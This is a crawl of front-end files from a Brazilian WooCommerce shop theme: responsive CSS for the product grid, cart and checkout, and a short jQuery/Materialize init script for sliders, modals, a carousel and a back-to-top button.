  nav ul { margin: 20px 0 0 0; }
  nav ul li a { font-size: 10px; padding: 0 16px; height: 36px; line-height: 32px; }


  .modal.buscar .modal-content input[type=submit] { width: 100%; }


  .main { padding: 25px 0 50px 0!important; }

  /* SLIDER */
  .section.home-slider { margin-top: -60px;  }
  .section.home-slider .slider { height: 90vh!important; }
  .section.home-slider .slider ul.slides { height: 90vh!important; }
  .section.home-slider .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


  .section.titulo-paginas .row { padding: 100px 0 25px; }
  .section.titulo-paginas .row h1 { font-size: 32px; line-height: 36px; width: 100%; color: #fff; margin: 10px 0; }


  .fabricantes #gallery-1 .gallery-item { width: 50%; }
  .fabricantes #gallery-1 img { border: 0; border-radius: 10px; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: none!important; }
  .storeleft.mobile  { display: block!important; }
    .wc-block-product-categories.is-dropdown { margin-bottom: 3em!important; display: inline-flex!important; }

  footer.page-footer { margin: 0; padding: 50px 0 100px;  }
  footer.page-footer .footer-copyright .col { padding: 20px; }

}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style-woo.css
body_size: 1486
content:
/* WOOCOMMERCE */

.woocommerce div.product .summary .product_title {
    display: none;
}

.woocommerce div.product div.images {
  width: 45%!important;
}
.woocommerce div.product div.summary {
  width: 50%!important;
}



.wpgs-for .slick-arrow { margin: -15px 15px 0; }


  span.price, p.price, .woocommerce ul.products li.product .price { display: none; }

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }
  select { display: block; }

  .cart { margin-bottom: 25px; }
  .cart input[type=number] { float: left; height: 38px; line-height: 42px; font-size: 18px; margin: 0; text-align: center; }
  .cart button { margin: 25px 0; }

.woocommerce .woocommerce-pagination ul.page-numbers li, .woocommerce-page .woocommerce-pagination ul.page-numbers li {
  font-family: 'Roboto', sans-serif;
  height: 50px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  padding: 0;
  min-width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 0;
  color: #000;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #050505;
  color: #fff;
}

/* produtos grid */
  ul.products.columns-4 li {
    display: inline-block;
    float: left;
    width: 22.777%!important;
    list-style: none;
    margin: 0 1.111% 50px!important;
    padding: 2%!important;
    border: 0!important;
    border-radius: 35px!important;
    background: #fff!important;
    box-shadow: 0 20px 30px 0 rgba(0,0,0,0.025),0 20px 30px 0 rgba(0,0,0,0.025);
    transition: .3s;
 }

 ul.products.columns-4 li h2 {
   font-size: 18px!important;
   line-height: 26px;
   font-weight: 600;
   letter-spacing: 0;
   height: 50px;
   text-align: center;
   padding: 0!important;
   margin: 0!important;
 }

 ul.products.columns-3 li {
   display: inline-block;
   float: left;
   width: 29.999%!important;
   list-style: none;
   margin: 0 1.555% 50px!important;
   padding: 2.5%!important;
   border: 0!important;
   border-radius: 25px!important;
   background: #fff!important;
   box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05);
   transition: .3s;
}

ul.products.columns-3 li h2 { font-size: 15px!important; line-height: 20px; font-weight: 600; letter-spacing: 0; height: 50px; text-align: left; padding: 0!important; margin: 0!important; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 12px!important;
  line-height: 30px!important;
  letter-spacing: 0!important;
  font-weight: 500;
  color: #050505!important;
  border-radius: 25px!important;
  background: #fff!important;
  border: 1px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 15px!important;
  text-transform: uppercase;
}

a.button.wp-element-button.product_type_simple {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 15px!important;
  line-height: 36px!important;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px 0 0!important;
  padding: 0 16px!important;
}


.woocommerce ul.products li.product .button:hover, .button.product_type_variable.add_to_cart_button:hover {
    background: #ddd!important;
    border: 1px solid #ddd!important;
  }



/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { box-shadow: 0 30px 30px 0 rgba(0,0,0,0.04),0 30px 30px 0 rgba(0,0,0,0.05); border-radius: 30px; }



/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 50px; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce div.product .woocommerce-tabs { float: left; width: 100%; }
.woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 0 0 50px 0; padding: 60px 60px; background: #f5f5f5; border-radius: 10px; }
.woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 25px; padding: 60px 60px 10px; background: #f5f5f5; border-radius: 10px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: -1px; border-left: 5px solid #ddd; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }


/* CHECKOUT COM 2 COLUNAS SIMPLES */
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
  width: 90%;
}

#customer_details {
  display: flex;
  flex-flow: column nowrap;
  float: left;
  width: 50%;
}

#customer_details .col-2 {
  width: 90%;
  margin-top: 20px;
}

#order_review,
#order_review_heading {
  width: 50%;
  float: left;
  clear: none;
}

/* CHECKOUT OCULTAR H3 */
.woocommerce-billing-fields h3, h3#order_review_heading { display: none; }



@media only screen and (max-width: 1440px) {


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 12px!important;
  line-height: 32px!important;
  padding: 0 14px!important;
}

ul.products.columns-4 li h2 { font-size: 13px!important; line-height: 18px; height: 36px; }


}



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


/* produtos grid */
  ul.products.columns-4 li {
    width: 46.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 3%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-3 li {
   width: 44.999%!important;
   list-style: none;
   margin: 0 2.333% 50px!important;
   padding: 4%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 { font-size: 13px!important; line-height: 18px; height: 40px; }


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 18px; line-height: 24px; margin: 0 0 10px; padding: 8px 20px; }
h4.acf-cod { font-size: 13px; line-height: 18px; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px; }


/* Right Sumário */
.summary { width: 100%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px; line-height: 36px; margin: 10px 0; }
/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 0; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 10px; }

}



@media only screen and (max-width: 600px) {

  .woocommerce div.product div.images {
    width: 100%!important;
  }
  .woocommerce div.product div.summary {
    width: 100%!important;
  }

  .woocommerce div.product .woocommerce-tabs {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs .panel { float: left; width: 100%; margin: 15px 0; padding: 25px;  }
  .woocommerce div.product .woocommerce-tabs .panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; padding-left: 8px; }

  .related { float: left; width: 100%; margin: 25px 0; padding: 0; background: #fff; border-radius: 10px; }
  .related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #ddd; margin-top: 0; margin-bottom: 25px; padding-left: 10px; }



  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 30px;
    padding: 0!important;
    margin: 3px 0;
  }




}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/js/init.js?ver=6.9
body_size: 389
content:
(function($){
  $(function(){

    $('.button-collapse').sideNav();

  }); // end of document ready
})(jQuery); // end of jQuery name space


$(document).ready(function(){
  $('.parallax').parallax();
});

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

$(document).ready(function(){
  // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
  $('.modal').modal();
});

$(document).ready(function(){
  $('.tabs').tabs();
});

$(document).ready(function(){
  $('.collapsible').collapsible();
});

// CAROUSEL
$(document).ready(function(){
  $('.carousel').carousel(
  {
    dist: 0,
    padding: 0,
    fullWidth: true,
    indicators: true,
    duration: 100,
  }
  );
});


//Voltar Voltar ao Topo
document.addEventListener('DOMContentLoaded', function() {
  var btnVoltarTopo = document.getElementById('btnVoltarTopo');

  // Mostrar o botão quando o usuário rolar para baixo
  window.onscroll = function() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
      btnVoltarTopo.style.display = "block";
    } else {
      btnVoltarTopo.style.display = "none";
    }
  };

  // Rolar suavemente para o topo quando o botão for clicado
  btnVoltarTopo.addEventListener('click', function() {
    window.scrollTo({
      top: 0,
      behavior: 'smooth'
    });
  });
});





document.addEventListener('DOMContentLoaded', function () {
  document.querySelectorAll('.mega-menu ul.mega-sub-menu li > ul.mega-sub-menu').forEach(function (submenu) {
    const itemCount = submenu.querySelectorAll(':scope > li').length;
    const hasThirdLevel = submenu.querySelector('ul.mega-sub-menu');
    if (itemCount > 10 && !hasThirdLevel) {
      submenu.classList.add('scrollable');
    }
  });
});
